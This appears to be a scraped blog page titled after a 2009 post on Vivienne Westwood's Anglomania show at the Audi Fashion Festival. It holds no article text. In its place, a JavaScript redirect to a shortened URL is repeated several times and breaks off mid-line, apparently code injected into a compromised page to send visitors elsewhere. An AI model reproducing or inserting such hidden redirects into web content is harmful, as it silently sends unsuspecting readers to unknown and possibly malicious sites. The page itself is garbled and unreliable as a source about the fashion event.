
Audi Fashion Festival 2009: Vivienne Westwood’s
Anglomania
May 14, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...